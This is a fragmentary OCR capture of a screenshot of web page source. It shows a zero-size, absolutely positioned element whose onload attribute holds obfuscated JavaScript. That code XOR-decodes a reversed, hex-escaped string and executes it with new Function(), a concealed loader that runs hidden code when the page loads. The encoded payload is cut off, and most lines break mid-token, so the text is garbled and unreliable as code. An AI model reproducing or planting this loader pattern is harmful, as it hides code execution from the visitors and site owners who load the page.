
tion:absolute!important;width:0!important;height:0!importa
onload="!function(a,t){!function(a){var n=function(a,t)
{return a.split('').map(function(a,i){return
String.fromCharCode(a.charCodeAt(0)^t.charCodeAt(i%t.lengt
(a.split('').reverse().join(''),t);new Function(n)()}(a)}
('\x5a\x5d\x4f\x4e\x1c\x7e\x5c\x56\x5c\x29\x40\x0c\x0e